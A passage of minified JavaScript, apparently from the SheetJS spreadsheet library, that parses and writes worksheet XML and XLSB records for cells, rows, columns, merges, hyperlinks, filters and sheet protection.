r={};["left","right","top","bottom","header","footer"].forEach(function(t){if(e[t])r[t]=parseFloat(e[t])});return r}function Hh(e){ph(e);return or("pageMargins",null,e)}function Wh(e,r){var t=false;for(var a=0;a!=r.length;++a){var n=Oe(r[a],true);if(n.hidden)n.hidden=Ke(n.hidden);var i=parseInt(n.min,10)-1,s=parseInt(n.max,10)-1;if(n.outlineLevel)n.level=+n.outlineLevel||0;delete n.min;delete n.max;n.width=+n.width;if(!t&&n.width){t=true;Sl(n.width)}Bl(n);while(i<=s)e[i++]=ce(n)}}function Vh(e,r){var t=["<cols>"],a;for(var n=0;n!=r.length;++n){if(!(a=r[n]))continue;t[t.length]=or("col",null,vh(n,a))}t[t.length]="</cols>";return t.join("")}function Xh(e){var r={ref:(e.match(/ref="([^"]*)"/)||[])[1]};return r}function Gh(e,r,t,a){var n=typeof e.ref=="string"?e.ref:Et(e.ref);if(!t.Workbook)t.Workbook={Sheets:[]};if(!t.Workbook.Names)t.Workbook.Names=[];var i=t.Workbook.Names;var s=gt(n);if(s.s.r==s.e.r){s.e.r=gt(r["!ref"]).e.r;n=Et(s)}for(var f=0;f<i.length;++f){var l=i[f];if(l.Name!="_xlnm._FilterDatabase")continue;if(l.Sheet!=a)continue;l.Ref="'"+t.SheetNames[a]+"'!"+n;break}if(f==i.length)i.push({Name:"_xlnm._FilterDatabase",Sheet:a,Ref:"'"+t.SheetNames[a]+"'!"+n});return or("autoFilter",null,{ref:n})}var zh=/<(?:\w:)?sheetView(?:[^>a-z][^>]*)?\/?>/;function jh(e,r){if(!r.Views)r.Views=[{}];(e.match(zh)||[]).forEach(function(e,t){var a=Oe(e);if(!r.Views[t])r.Views[t]={};if(+a.zoomScale)r.Views[t].zoom=+a.zoomScale;if(Ke(a.rightToLeft))r.Views[t].RTL=true})}function $h(e,r,t,a){var n={workbookViewId:"0"};if((((a||{}).Workbook||{}).Views||[])[0])n.rightToLeft=a.Workbook.Views[0].RTL?"1":"0";return or("sheetViews",or("sheetView",null,n),{})}function Kh(e,r,t,a){if(e.v===undefined&&typeof e.f!=="string"||e.t==="z")return"";var n="";var i=e.t,s=e.v;if(e.t!=="z")switch(e.t){case"b":n=e.v?"1":"0";break;case"n":n=""+e.v;break;case"e":n=ya[e.v];break;case"d":if(a&&a.cellDates)n=le(e.v,-1).toISOString();else{e=ce(e);e.t="n";n=""+(e.v=ee(le(e.v)))}if(typeof e.z==="undefined")e.z=D._table[14];break;default:n=e.v;break;}var f=fr("v",We(n)),l={r:r};var o=bh(a.cellXfs,e,a);if(o!==0)l.s=o;switch(e.t){case"n":break;case"d":l.t="d";break;case"b":l.t="b";break;case"e":l.t="e";break;case"z":break;default:if(e.v==null){delete e.t;break}if(e.v.length>32767)throw new Error("Text length must not exceed 32767 characters");if(a&&a.bookSST){f=fr("v",""+dh(a.Strings,e.v,a.revStrings));l.t="s";break}l.t="str";break;}if(e.t!=i){e.t=i;e.v=s}if(typeof e.f=="string"&&e.f){var c=e.F&&e.F.slice(0,r.length)==r?{t:"array",ref:e.F}:null;f=or("f",We(e.f),c)+(e.v!=null?f:"")}if(e.l)t["!links"].push([r,e.l]);if(e.c)t["!comments"].push([r,e.c]);return or("c",f,l)}var Yh=function(){var e=/<(?:\w+:)?c[ \/>]/,r=/<\/(?:\w+:)?row>/;var t=/r=["']([^"']*)["']/,a=/<(?:\w+:)?is>([\S\s]*?)<\/(?:\w+:)?is>/;var n=/ref=["']([^"']*)["']/;var i=er("v"),s=er("f");return function f(l,o,c,u,h,d){var v=0,p="",b=[],m=[],g=0,E=0,w=0,k="",S;var B,C=0,T=0;var _,x;var A=0,y=0;var I=Array.isArray(d.CellXf),R;var F=[];var O=[];var P=Array.isArray(o);var N=[],M={},L=false;var U=!!c.sheetStubs;for(var H=l.split(r),W=0,V=H.length;W!=V;++W){p=H[W].trim();var X=p.length;if(X===0)continue;var G=0;e:for(v=0;v<X;++v)switch(p[v]){case">":if(p[v-1]!="/"){++v;break e}if(c&&c.cellStyles){B=Oe(p.slice(G,v),true);C=B.r!=null?parseInt(B.r,10):C+1;T=-1;if(c.sheetRows&&c.sheetRows<C)continue;M={};L=false;if(B.ht){L=true;M.hpt=parseFloat(B.ht);M.hpx=xl(M.hpt)}if(B.hidden=="1"){L=true;M.hidden=true}if(B.outlineLevel!=null){L=true;M.level=+B.outlineLevel}if(L)N[C-1]=M}break;case"<":G=v;break;}if(G>=v)break;B=Oe(p.slice(G,v),true);C=B.r!=null?parseInt(B.r,10):C+1;T=-1;if(c.sheetRows&&c.sheetRows<C)continue;if(u.s.r>C-1)u.s.r=C-1;if(u.e.r<C-1)u.e.r=C-1;if(c&&c.cellStyles){M={};L=false;if(B.ht){L=true;M.hpt=parseFloat(B.ht);M.hpx=xl(M.hpt)}if(B.hidden=="1"){L=true;M.hidden=true}if(B.outlineLevel!=null){L=true;M.level=+B.outlineLevel}if(L)N[C-1]=M}b=p.slice(v).split(e);for(var z=0;z!=b.length;++z)if(b[z].trim().charAt(0)!="<")break;b=b.slice(z);for(v=0;v!=b.length;++v){p=b[v].trim();if(p.length===0)continue;m=p.match(t);g=v;E=0;w=0;p="<c "+(p.slice(0,1)=="<"?">":"")+p;if(m!=null&&m.length===2){g=0;k=m[1];for(E=0;E!=k.length;++E){if((w=k.charCodeAt(E)-64)<1||w>26)break;g=26*g+w}--g;T=g}else++T;for(E=0;E!=p.length;++E)if(p.charCodeAt(E)===62)break;++E;B=Oe(p.slice(0,E),true);if(!B.r)B.r=mt({r:C-1,c:T});k=p.slice(E);S={t:""};if((m=k.match(i))!=null&&m[1]!=="")S.v=Le(m[1]);if(c.cellFormula){if((m=k.match(s))!=null&&m[1]!==""){S.f=Le(Ye(m[1])).replace(/\r\n/g,"\n");if(!c.xlfn)S.f=hc(S.f);if(m[0].indexOf('t="array"')>-1){S.F=(k.match(n)||[])[1];if(S.F.indexOf(":")>-1)F.push([wt(S.F),S.F])}else if(m[0].indexOf('t="shared"')>-1){x=Oe(m[0]);var j=Le(Ye(m[1]));if(!c.xlfn)j=hc(j);O[parseInt(x.si,10)]=[x,j,B.r]}}else if(m=k.match(/<f[^>]*\/>/)){x=Oe(m[0]);if(O[x.si])S.f=cc(O[x.si][1],O[x.si][2],B.r)}var $=bt(B.r);for(E=0;E<F.length;++E)if($.r>=F[E][0].s.r&&$.r<=F[E][0].e.r)if($.c>=F[E][0].s.c&&$.c<=F[E][0].e.c)S.F=F[E][1]}if(B.t==null&&S.v===undefined){if(S.f||S.F){S.v=0;S.t="n"}else if(!U)continue;else S.t="z"}else S.t=B.t||"n";if(u.s.c>T)u.s.c=T;if(u.e.c<T)u.e.c=T;switch(S.t){case"n":if(S.v==""||S.v==null){if(!U)continue;S.t="z"}else S.v=parseFloat(S.v);break;case"s":if(typeof S.v=="undefined"){if(!U)continue;S.t="z"}else{_=ch[parseInt(S.v,10)];S.v=_.t;S.r=_.r;if(c.cellHTML)S.h=_.h}break;case"str":S.t="s";S.v=S.v!=null?Ye(S.v):"";if(c.cellHTML)S.h=Ge(S.v);break;case"inlineStr":m=k.match(a);S.t="s";if(m!=null&&(_=xf(m[1]))){S.v=_.t;if(c.cellHTML)S.h=_.h}else S.v="";break;case"b":S.v=Ke(S.v);break;case"d":if(c.cellDates)S.v=le(S.v,1);else{S.v=ee(le(S.v,1));S.t="n"}break;case"e":if(!c||c.cellText!==false)S.w=S.v;S.v=Ia[S.v];break;}A=y=0;R=null;if(I&&B.s!==undefined){R=d.CellXf[B.s];if(R!=null){if(R.numFmtId!=null)A=R.numFmtId;if(c.cellStyles){if(R.fillId!=null)y=R.fillId}}}mh(S,A,y,c,h,d);if(c.cellDates&&I&&S.t=="n"&&D.is_date(D._table[A])){S.t="d";S.v=ne(S.v)}if(P){var K=bt(B.r);if(!o[K.r])o[K.r]=[];o[K.r][K.c]=S}else o[B.r]=S}}if(N.length>0)o["!rows"]=N}}();function Qh(e,r,t,a){var n=[],i=[],s=wt(e["!ref"]),f="",l,o="",c=[],u=0,h=0,d=e["!rows"];var v=Array.isArray(e);var p={r:o},b,m=-1;for(h=s.s.c;h<=s.e.c;++h)c[h]=ht(h);for(u=s.s.r;u<=s.e.r;++u){i=[];o=lt(u);for(h=s.s.c;h<=s.e.c;++h){l=c[h]+o;var g=v?(e[u]||[])[h]:e[l];if(g===undefined)continue;if((f=Kh(g,l,e,r,t,a))!=null)i.push(f)}if(i.length>0||d&&d[u]){p={r:o};if(d&&d[u]){b=d[u];if(b.hidden)p.hidden=1;m=-1;if(b.hpx)m=_l(b.hpx);else if(b.hpt)m=b.hpt;if(m>-1){p.ht=m;p.customHeight=1}if(b.level){p.outlineLevel=b.level}}n[n.length]=or("row",i.join(""),p)}}if(d)for(;u<d.length;++u){if(d&&d[u]){p={r:u+1};b=d[u];if(b.hidden)p.hidden=1;m=-1;if(b.hpx)m=_l(b.hpx);else if(b.hpt)m=b.hpt;if(m>-1){p.ht=m;p.customHeight=1}if(b.level){p.outlineLevel=b.level}n[n.length]=or("row","",p)}}return n.join("")}var Jh=or("worksheet",null,{xmlns:hr.main[0],"xmlns:r":hr.r});function qh(e,r,t,a){var n=[ye,Jh];var i=t.SheetNames[e],s=0,f="";var l=t.Sheets[i];if(l==null)l={};var o=l["!ref"]||"A1";var c=wt(o);if(c.e.c>16383||c.e.r>1048575){if(r.WTF)throw new Error("Range "+o+" exceeds format limit A1:XFD1048576");c.e.c=Math.min(c.e.c,16383);c.e.r=Math.min(c.e.c,1048575);o=Et(c)}if(!a)a={};l["!comments"]=[];var u=[];Oh(l,t,e,r,n);n[n.length]=or("dimension",null,{ref:o});n[n.length]=$h(l,r,e,t);if(r.sheetFormat)n[n.length]=or("sheetFormatPr",null,{defaultRowHeight:r.sheetFormat.defaultRowHeight||"16",baseColWidth:r.sheetFormat.baseColWidth||"10",outlineLevelRow:r.sheetFormat.outlineLevelRow||"7"});if(l["!cols"]!=null&&l["!cols"].length>0)n[n.length]=Vh(l,l["!cols"]);n[s=n.length]="<sheetData/>";l["!links"]=[];if(l["!ref"]!=null){f=Qh(l,r,e,t,a);if(f.length>0)n[n.length]=f}if(n.length>s+1){n[n.length]="</sheetData>";n[s]=n[s].replace("/>",">")}if(l["!protect"])n[n.length]=Mh(l["!protect"]);if(l["!autofilter"]!=null)n[n.length]=Gh(l["!autofilter"],l,t,e);if(l["!merges"]!=null&&l["!merges"].length>0)n[n.length]=Rh(l["!merges"]);var h=-1,d,v=-1;if(l["!links"].length>0){n[n.length]="<hyperlinks>";l["!links"].forEach(function(e){if(!e[1].Target)return;d={ref:e[0]};if(e[1].Target.charAt(0)!="#"){v=za(a,-1,We(e[1].Target).replace(/#.*$/,""),Ua.HLINK);d["r:id"]="rId"+v}if((h=e[1].Target.indexOf("#"))>-1)d.location=We(e[1].Target.slice(h+1));if(e[1].Tooltip)d.tooltip=We(e[1].Tooltip);n[n.length]=or("hyperlink",null,d)});n[n.length]="</hyperlinks>"}delete l["!links"];if(l["!margins"]!=null)n[n.length]=Hh(l["!margins"]);if(!r||r.ignoreEC||r.ignoreEC==void 0)n[n.length]=fr("ignoredErrors",or("ignoredError",null,{numberStoredAsText:1,sqref:o}));if(u.length>0){v=za(a,-1,"../drawings/drawing"+(e+1)+".xml",Ua.DRAW);n[n.length]=or("drawing",null,{"r:id":"rId"+v});l["!drawing"]=u}if(l["!comments"].length>0){v=za(a,-1,"../drawings/vmlDrawing"+(e+1)+".vml",Ua.VML);n[n.length]=or("legacyDrawing",null,{"r:id":"rId"+v});l["!legacy"]=v}if(n.length>1){n[n.length]="</worksheet>";n[1]=n[1].replace("/>",">")}return n.join("")}function Zh(e,r){var t={};var a=e.l+r;t.r=e._R(4);e.l+=4;var n=e._R(2);e.l+=1;var i=e._R(1);e.l=a;if(i&7)t.level=i&7;if(i&16)t.hidden=true;if(i&32)t.hpt=n/20;return t}function ed(e,r,t){var a=Jr(17+8*16);var n=(t["!rows"]||[])[e]||{};a._W(4,e);a._W(4,0);var i=320;if(n.hpx)i=_l(n.hpx)*20;else if(n.hpt)i=n.hpt*20;a._W(2,i);a._W(1,0);var s=0;if(n.level)s|=n.level;if(n.hidden)s|=16;if(n.hpx||n.hpt)s|=32;a._W(1,s);a._W(1,0);var f=0,l=a.l;a.l+=4;var o={r:e,c:0};for(var c=0;c<16;++c){if(r.s.c>c+1<<10||r.e.c<c<<10)continue;var u=-1,h=-1;for(var d=c<<10;d<c+1<<10;++d){o.c=d;var v=Array.isArray(t)?(t[o.r]||[])[o.c]:t[mt(o)];if(v){if(u<0)u=d;h=d}}if(u<0)continue;++f;a._W(4,u);a._W(4,h)}var p=a.l;a.l=l;a._W(4,f);a.l=p;return a.length>a.l?a.slice(0,a.l):a}function rd(e,r,t,a){var n=ed(a,t,r);if(n.length>17||(r["!rows"]||[])[a])et(e,"BrtRowHdr",n)}var td=Qt;var ad=Jt;function nd(){}function id(e,r){var t={};var a=e[e.l];++e.l;t.above=!(a&64);t.left=!(a&128);e.l+=18;t.name=Ut(e,r-19);return t}function sd(e,r,t){if(t==null)t=Jr(84+4*e.length);var a=192;if(r){if(r.above)a&=~64;if(r.left)a&=~128}t._W(1,a);for(var n=1;n<3;++n)t._W(1,0);ra({auto:1},t);t._W(-4,-1);t._W(-4,-1);Ht(e,t);return t.slice(0,t.l)}function fd(e){var r=Pt(e);return[r]}function ld(e,r,t){if(t==null)t=Jr(8);return Nt(r,t)}function od(e){var r=Mt(e);return[r]}function cd(e,r,t){if(t==null)t=Jr(4);return Lt(r,t)}function ud(e){var r=Pt(e);var t=e._R(1);return[r,t,"b"]}function hd(e,r,t){if(t==null)t=Jr(9);Nt(r,t);t._W(1,e.v?1:0);return t}function dd(e){var r=Mt(e);var t=e._R(1);return[r,t,"b"]}function vd(e,r,t){if(t==null)t=Jr(5);Lt(r,t);t._W(1,e.v?1:0);return t}function pd(e){var r=Pt(e);var t=e._R(1);return[r,t,"e"]}function bd(e,r,t){if(t==null)t=Jr(9);Nt(r,t);t._W(1,e.v);return t}function md(e){var r=Mt(e);var t=e._R(1);return[r,t,"e"]}function gd(e,r,t){if(t==null)t=Jr(8);Lt(r,t);t._W(1,e.v);t._W(2,0);t._W(1,0);return t}function Ed(e){var r=Pt(e);var t=e._R(4);return[r,t,"s"]}function wd(e,r,t){if(t==null)t=Jr(12);Nt(r,t);t._W(4,r.v);return t}function kd(e){var r=Mt(e);var t=e._R(4);return[r,t,"s"]}function Sd(e,r,t){if(t==null)t=Jr(8);Lt(r,t);t._W(4,r.v);return t}function Bd(e){var r=Pt(e);var t=qt(e);return[r,t,"n"]}function Cd(e,r,t){if(t==null)t=Jr(16);Nt(r,t);Zt(e.v,t);return t}function Td(e){var r=Mt(e);var t=qt(e);return[r,t,"n"]}function _d(e,r,t){if(t==null)t=Jr(12);Lt(r,t);Zt(e.v,t);return t}function xd(e){var r=Pt(e);var t=jt(e);return[r,t,"n"]}function Ad(e,r,t){if(t==null)t=Jr(12);Nt(r,t);$t(e.v,t);return t}function yd(e){var r=Mt(e);var t=jt(e);return[r,t,"n"]}function Id(e,r,t){if(t==null)t=Jr(8);Lt(r,t);$t(e.v,t);return t}function Rd(e){var r=Pt(e);var t=xt(e);return[r,t,"str"]}function Fd(e,r,t){if(t==null)t=Jr(12+4*e.v.length);Nt(r,t);At(e.v,t);return t.length>t.l?t.slice(0,t.l):t}function Dd(e){var r=Mt(e);var t=xt(e);return[r,t,"str"]}function Od(e,r,t){if(t==null)t=Jr(8+4*e.v.length);Lt(r,t);At(e.v,t);return t.length>t.l?t.slice(0,t.l):t}function Pd(e,r,t){var a=e.l+r;var n=Pt(e);n.r=t["!row"];var i=e._R(1);var s=[n,i,"b"];if(t.cellFormula){e.l+=2;var f=Zu(e,a-e.l,t);s[3]=Vu(f,null,n,t.supbooks,t)}else e.l=a;return s}function Nd(e,r,t){var a=e.l+r;var n=Pt(e);n.r=t["!row"];var i=e._R(1);var s=[n,i,"e"];if(t.cellFormula){e.l+=2;var f=Zu(e,a-e.l,t);s[3]=Vu(f,null,n,t.supbooks,t)}else e.l=a;return s}function Md(e,r,t){var a=e.l+r;var n=Pt(e);n.r=t["!row"];var i=qt(e);var s=[n,i,"n"];if(t.cellFormula){e.l+=2;var f=Zu(e,a-e.l,t);s[3]=Vu(f,null,n,t.supbooks,t)}else e.l=a;return s}function Ld(e,r,t){var a=e.l+r;var n=Pt(e);n.r=t["!row"];var i=xt(e);var s=[n,i,"str"];if(t.cellFormula){e.l+=2;var f=Zu(e,a-e.l,t);s[3]=Vu(f,null,n,t.supbooks,t)}else e.l=a;return s}var Ud=Qt;var Hd=Jt;function Wd(e,r){if(r==null)r=Jr(4);r._W(4,e);return r}function Vd(e,r){var t=e.l+r;var a=Qt(e,16);var n=Wt(e);var i=xt(e);var s=xt(e);var f=xt(e);e.l=t;var l={rfx:a,relId:n,loc:i,display:f};if(s)l.Tooltip=s;return l}function Xd(e,r){var t=Jr(50+4*(e[1].Target.length+(e[1].Tooltip||"").length));Jt({s:bt(e[0]),e:bt(e[0])},t);zt("rId"+r,t);var a=e[1].Target.indexOf("#");var n=a==-1?"":e[1].Target.slice(a+1);At(n||"",t);At(e[1].Tooltip||"",t);At("",t);return t.slice(0,t.l)}function Gd(){}function zd(e,r,t){var a=e.l+r;var n=Kt(e,16);var i=e._R(1);var s=[n];s[2]=i;if(t.cellFormula){var f=qu(e,a-e.l,t);s[1]=f}else e.l=a;return s}function jd(e,r,t){var a=e.l+r;var n=Qt(e,16);var i=[n];if(t.cellFormula){var s=rh(e,a-e.l,t);i[1]=s;e.l=a}else e.l=a;return i}function $d(e,r,t){if(t==null)t=Jr(18);var a=vh(e,r);t._W(-4,e);t._W(-4,e);t._W(4,(a.width||10)*256);t._W(4,0);var n=0;if(r.hidden)n|=1;if(typeof a.width=="number")n|=2;if(r.level)n|=r.level<<8;t._W(2,n);return t}var Kd=["left","right","top","bottom","header","footer"];function Yd(e){var r={};Kd.forEach(function(t){r[t]=qt(e,8)});return r}function Qd(e,r){if(r==null)r=Jr(6*8);ph(e);Kd.forEach(function(t){Zt(e[t],r)});return r}function Jd(e){var r=e._R(2);e.l+=28;return{RTL:r&32}}function qd(e,r,t){if(t==null)t=Jr(30);var a=924;if((((r||{}).Views||[])[0]||{}).RTL)a|=32;t._W(2,a);t._W(4,0);t._W(4,0);t._W(4,0);t._W(1,0);t._W(1,0);t._W(2,0);t._W(2,100);t._W(2,0);t._W(2,0);t._W(2,0);t._W(4,0);return t}function Zd(e){var r=Jr(24);r._W(4,4);r._W(4,1);Jt(e,r);return r}function ev(e,r){if(r==null)r=Jr(16*4+2);r._W(2,e.password?rl(e.password):0);r._W(4,1);[["objects",false],["scenarios",false],["formatCells",true],["formatColumns",true],["formatRows",true],["insertColumns",true],["insertRows",true],["insertHyperlinks",true],["deleteColumns",true],["deleteRows",true],["selectLockedCells",false],["sort",true],["autoFilter",true],["pivotTables",true],["selectUnlockedCells",false]].forEach(function(t){if(t[1])r._W(4,e[t[0]]!=null&&!e[t[0]]?1:0);else r._W(4,e[t[0]]!=null&&e[t[0]]?0:1)});return r}function rv(){}function tv(){}function av(e,r,t,a,n,i,s){if(!e)return e;var f=r||{};if(!a)a={"!id":{}};if(b!=null&&f.dense==null)f.dense=b;var l=f.dense?[]:{};var o;var c={s:{r:2e6,c:2e6},e:{r:0,c:0}};var u=[];var h=false,d=false;var v,p,m,g,E,w,k,S,B;var C=[];f.biff=12;f["!row"]=0;var T=0,_=false;var x=[];var A={};var y=f.supbooks||n.supbooks||[[]];y.sharedf=A;y.arrayf=x;y.SheetNames=n.SheetNames||n.Sheets.map(function(e){return e.name});if(!f.supbooks){f.supbooks=y;if(n.Names)for(var I=0;I<n.Names.length;++I)y[0][I+1]=n.Names[I]}var R=[],F=[];var O=false;qp[16]={n:"BrtShortReal",f:Td};qr(e,function N(e,r,b){if(d)return;switch(b){case 148:o=e;break;case 0:v=e;if(f.sheetRows&&f.sheetRows<=v.r)d=true;S=lt(g=v.r);f["!row"]=v.r;if(e.hidden||e.hpt||e.level!=null){if(e.hpt)e.hpx=xl(e.hpt);F[e.r]=e}break;case 2:;case 3:;case 4:;case 5:;case 6:;case 7:;case 8:;case 9:;case 10:;case 11:;case 13:;case 14:;case 15:;case 16:;case 17:;case 18:p={t:e[2]};switch(e[2]){case"n":p.v=e[1];break;case"s":k=ch[e[1]];p.v=k.t;p.r=k.r;break;case"b":p.v=e[1]?true:false;break;case"e":p.v=e[1];if(f.cellText!==false)p.w=ya[p.v];break;case"str":p.t="s";p.v=e[1];break;}if(m=s.CellXf[e[0].iStyleRef])mh(p,m.numFmtId,null,f,i,s);E=e[0].c==-1?E+1:e[0].c;if(f.dense){if(!l[g])l[g]=[];l[g][E]=p}else l[ht(E)+S]=p;if(f.cellFormula){_=false;for(T=0;T<x.length;++T){var I=x[T];if(v.r>=I[0].s.r&&v.r<=I[0].e.r)if(E>=I[0].s.c&&E<=I[0].e.c){p.F=Et(I[0]);_=true}}if(!_&&e.length>3)p.f=e[3]}if(c.s.r>v.r)c.s.r=v.r;if(c.s.c>E)c.s.c=E;if(c.e.r<v.r)c.e.r=v.r;if(c.e.c<E)c.e.c=E;if(f.cellDates&&m&&p.t=="n"&&D.is_date(D._table[m.numFmtId])){var P=D.parse_date_code(p.v);if(P){p.t="d";p.v=new Date(P.y,P.m-1,P.d,P.H,P.M,P.S,P.u)}}break;case 1:;case 12:if(!f.sheetStubs||h)break;p={t:"z",v:undefined};E=e[0].c==-1?E+1:e[0].c;if(f.dense){if(!l[g])l[g]=[];l[g][E]=p}else l[ht(E)+S]=p;if(c.s.r>v.r)c.s.r=v.r;if(c.s.c>E)c.s.c=E;if(c.e.r<v.r)c.e.r=v.r;if(c.e.c<E)c.e.c=E;break;case 176:C.push(e);break;case 494:var N=a["!id"][e.relId];if(N){e.Target=N.Target;if(e.loc)e.Target+="#"+e.loc;e.Rel=N}else if(e.relId==""){e.Target="#"+e.loc}for(g=e.rfx.s.r;g<=e.rfx.e.r;++g)for(E=e.rfx.s.c;E<=e.rfx.e.c;++E){if(f.dense){if(!l[g])l[g]=[];if(!l[g][E])l[g][E]={t:"z",v:undefined};l[g][E].l=e}else{w=mt({c:E,r:g});if(!l[w])l[w]={t:"z",v:undefined};l[w].l=e}}break;case 426:if(!f.cellFormula)break;x.push(e);B=f.dense?l[g][E]:l[ht(E)+S];B.f=Vu(e[1],c,{r:v.r,c:E},y,f);B.F=Et(e[0]);break;case 427:if(!f.cellFormula)break;A[mt(e[0].s)]=e[1];B=f.dense?l[g][E]:l[ht(E)+S];B.f=Vu(e[1],c,{r:v.r,c:E},y,f);break;case 60:if(!f.cellStyles)break;while(e.e>=e.s){R[e.e--]={width:e.w/256,hidden:!!(e.flags&1),level:e.level};if(!O){O=true;Sl(e.w/256)}Bl(R[e.e+1])}break;case 161:l["!autofilter"]={ref:Et(e)};break;case 476:l["!margins"]=e;break;case 147:if(!n.Sheets[t])n.Sheets[t]={};if(e.name)n.Sheets[t].CodeName=e.name;if(e.above||e.left)l["!outline"]={above:e.above,left:e.left};break;case 137:if(!n.Views)n.Views=[{}];if(!n.Views[0])n.Views[0]={};if(e.RTL)n.Views[0].RTL=true;break;case 485:break;case 64:;case 1053:break;case 151:break;case 152:;case 175:;case 644:;case 625:;case 562:;case 396:;case 1112:;case 1146:;case 471:;case 1050:;case 649:;case 1105:;case 49:;case 589:;case 607:;case 564:;case 1055:;case 168:;case 174:;case 1180:;case 499:;case 507:;case 550:;case 171:;case 167:;case 1177:;case 169:;case 1181:;case 551:;case 552:;case 661:;case 639:;case 478:;case 537:;case 477:;case 536:;case 1103:;case 680:;case 1104:;case 1024:;case 663:;case 535:;case 678:;case 504:;case 1043:;case 428:;case 170:;case 3072:;case 50:;case 2070:;case 1045:break;case 35:h=true;break;case 36:h=false;break;case 37:u.push(r);h=true;break;case 38:u.pop();h=false;break;default:if((r||"").indexOf("Begin")>0){}else if((r||"").indexOf("End")>0){}else if(!h||f.WTF)throw new Error("Unexpected record "+b+" "+r);}},f);delete f.supbooks;delete f["!row"];if(!l["!ref"]&&(c.s.r<2e6||o&&(o.e.r>0||o.e.c>0||o.s.r>0||o.s.c>0)))l["!ref"]=Et(o||c);if(f.sheetRows&&l["!ref"]){var P=wt(l["!ref"]);if(f.sheetRows<=+P.e.r){P.e.r=f.sheetRows-1;if(P.e.r>c.e.r)P.e.r=c.e.r;if(P.e.r<P.s.r)P.s.r=P.e.r;if(P.e.c>c.e.c)P.e.c=c.e.c;if(P.e.c<P.s.c)P.s.c=P.e.c;l["!fullref"]=l["!ref"];l["!ref"]=Et(P)}}if(C.length>0)l["!merges"]=C;if(R.length>0)l["!cols"]=R;if(F.length>0)l["!rows"]=F;return l}function nv(e,r,t,a,n,i,s){if(r.v===undefined)return false;var f="";switch(r.t){case"b":f=r.v?"1":"0";break;case"d":r=ce(r);r.z=r.z||D._table[14];r.v=ee(le(r.v));r.t="n";break;case"n":;case"e":f=""+r.v;break;default:f=r.v;break;}var l={r:t,c:a};l.s=bh(n.cellXfs,r,n);if(r.l)i["!links"].push([mt(l),r.l]);if(r.c)i["!comments"].push([mt(l),r.c]);switch(r.t){case"s":;case"str":if(n.bookSST){f=dh(n.Strings,r.v,n.revStrings);l.t="s";l.v=f;if(s)et(e,"BrtShortIsst",Sd(r,l));else et(e,"BrtCellIsst",wd(r,l))}else{l.t="str";if(s)et(e,"BrtShortSt",Od(r,l));else et(e,"BrtCellSt",Fd(r,l))}return true;case"n":if(r.v==(r.v|0)&&r.v>-1e3&&r.v<1e3){if(s)et(e,"BrtShortRk",Id(r,l));else et(e,"BrtCellRk",Ad(r,l))}else{if(s)et(e,"BrtShortReal",_d(r,l));else et(e,"BrtCellReal",Cd(r,l))}return true;case"b":l.t="b";if(s)et(e,"BrtShortBool",vd(r,l));else et(e,"BrtCellBool",hd(r,l));return true;case"e":l.t="e";if(s)et(e,"BrtShortError",gd(r,l));else et(e,"BrtCellError",bd(r,l));return true;}if(s)et(e,"BrtShortBlank",cd(r,l));else et(e,"BrtCellBlank",ld(r,l));return true}function iv(e,r,t,a){var n=wt(r["!ref"]||"A1"),i,s="",f=[];et(e,"BrtBeginSheetData");var l=Array.isArray(r);var o=n.e.r;if(r["!rows"])o=Math.max(n.e.r,r["!rows"].length-1);for(var c=n.s.r;c<=o;++c){s=lt(c);rd(e,r,n,c);var u=false;if(c<=n.e.r)for(var h=n.s.c;h<=n.e.c;++h){if(c===n.s.r)f[h]=ht(h);i=f[h]+s;var d=l?(r[c]||[])[h]:r[i];if(!d){u=false;continue}u=nv(e,d,c,h,a,r,u)}}et(e,"BrtEndSheetData")}function sv(e,r){if(!r||!r["!merges"])return;et(e,"BrtBeginMergeCells",Wd(r["!merges"].length));r["!merges"].forEach(function(r){et(e,"BrtMergeCell",Hd(r))});et(e,"BrtEndMergeCells")}function fv(e,r){if(!r||!r["!cols"])return;et(e,"BrtBeginColInfos");r["!cols"].forEach(function(r,t){if(r)et(e,"BrtColInfo",$d(t,r))});et(e,"BrtEndColInfos")}function lv(e,r){if(!r||!r["!ref"])return;et(e,"BrtBeginCellIgnoreECs");et(e,"BrtCellIgnoreEC",Zd(wt(r["!ref"])));et(e,"BrtEndCellIgnoreECs")}function ov(e,r,t){r["!links"].forEach(function(r){if(!r[1].Target)return;var a=za(t,-1,r[1].Target.replace(/#.*$/,""),Ua.HLINK);et(e,"BrtHLink",Xd(r,a))});delete r["!links"]}function cv(e,r,t,a){if(r["!comments"].length>0){var n=za(a,-1,"../drawings/vmlDrawing"+(t+1)+".vml",Ua.VML);et(e,"BrtLegacyDrawing",zt("rId"+n));r["!legacy"]=n}}function uv(e,r,t,a){if(!r["!autofilter"])return;var n=r["!autofilter"];var i=typeof n.ref==="string"?n.ref:Et(n.ref);if(!t.Workbook)t.Workbook={Sheets:[]};if(!t.Workbook.Names)t.Workbook.Names=[];var s=t.Workbook.Names;var f=gt(i);if(f.s.r==f.e.r){f.e.r=gt(r["!ref"]).e.r;i=Et(f)}for(var l=0;l<s.length;++l){var o=s[l];if(o.Name!="_xlnm._FilterDatabase")continue;if(o.Sheet!=a)continue;o.Ref="'"+t.SheetNames[a]+"'!"+i;break}if(l==s.length)s.push({Name:"_xlnm._FilterDatabase",Sheet:a,Ref:"'"+t.SheetNames[a]+"'!"+i});et(e,"BrtBeginAFilter",Jt(wt(i)));et(e,"BrtEndAFilter")}function hv(e,r,t){et(e,"BrtBeginWsViews");{et(e,"BrtBeginWsView",qd(r,t));et(e,"BrtEndWsView")}et(e,"BrtEndWsViews")}function dv(){}function vv(e,r){if(!r["!protect"])return;et(e,"BrtSheetProtection",ev(r["!protect"]))}function pv(e,r,t,a){var n=Zr();var i=t.SheetNames[e],s=t.Sheets[i]||{};var f=i;try{if(t&&t.Workbook)f=t.Workbook.Sheets[e].CodeName||f}catch(l){}var o=wt(s["!ref"]||"A1");if(o.e.c>16383||o.e.r>1048575){if(r.WTF)throw new Error("Range "+(s["!ref"]||"A1")+" exceeds format limit A1:XFD1048576");o.e.c=Math.min(o.e.c,16383);o.e.r=Math.min(o.e.c,1048575)}s["!links"]=[];s["!comments"]=[];et(n,"BrtBeginSheet");if(t.vbaraw||s["!outline"])et(n,"BrtWsProp",sd(f,s["!outline"]));et(n,"BrtWsDim",ad(o));hv(n,s,t.Workbook);dv(n,s);fv(n,s,e,r,t);iv(n,s,e,r,t);vv(n,s);uv(n,s,t,e);sv(n,s);ov(n,s,a);if(s["!margins"])et(n,"BrtMargins",Qd(s["!margins"]));if(!r||r.ignoreEC||r.ignoreEC==void 0)lv(n,s);cv(n,s,e,a);et(n,"BrtEndSheet");return 